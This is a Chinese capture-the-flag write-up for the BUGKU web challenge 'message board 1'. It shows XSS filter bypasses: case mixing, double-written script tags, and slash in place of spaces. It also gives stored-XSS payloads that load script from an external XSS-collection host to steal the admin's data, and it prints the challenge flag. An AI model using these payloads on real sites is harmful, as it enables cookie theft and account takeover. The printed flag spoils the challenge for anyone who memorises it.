题目描述
题目截图如下:


进入场景看看:
解题思路
- 之间写过一题类似的,所以这题应该是有什么不同的
- 那就按照之前的思路进行测试试试
- 提示说:需要xss平台接收flag,这个和之前说的提示一样
相关工具
- xss平台:https://xssaq.com
- 对xss的一些绕过进行学习了解
解题步骤

- 输入测试一下script代码:
<script>alert(1)</script>
发现script被过滤了,script被替换为空。参考:str_replace()函数:将字符串中的指定字符替换为其他字符


2. 换个大小写的试试:
<ScRipt>ALeRt(“XSS”);</sCRipT>

还是被过滤了!,大小写绕过!
- 使用双写试试

<scscriptript>alert('z')</scscriptript>
解释:将中间的script替换为空,剩下的结合后又是script可以成功绕过。


所以确定了过滤方式之后,找个xss平台(https://xssaq.com)测试一下:
之后测试其中的代码,始终没有反应:
极限短码(好像不行):
<scsCRiPtript/SrC=//uj.ci/qoe>
这个好像可以正常:
<scsCRiPtript/sRC=//uj.ci/v9o></scsCRiPtript>

然后在评论区发现,管理员说xss平台需要http模式的…
然后我找了半天没有找到这个http的平台,但是当我再次看这个平台的时候,哦豁出来又!也就是说https其实也可以,只是比较慢而已?
PS:除了会大小绕过之外,其实还会对空格进行绕过。所以需要注意我们的测试代码中没有空格或者使用·/·,来绕过对空格的限制。


得到Flag
flag{772af954ed340063c935a60d92093504}

新知识点
- XSS篇——XSS过滤绕过技巧

- xss各种姿势的学习(包含绕过)和个人重要总结

对此,需要重点学习一下!文章来源:https://www.toymoban.com/news/detail-833438.html
有用的话,请
点赞收藏评论,帮助更多的同学哦文章来源地址https://www.toymoban.com/news/detail-833438.html
到了这里,关于BUGKU-WEB 留言板1的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!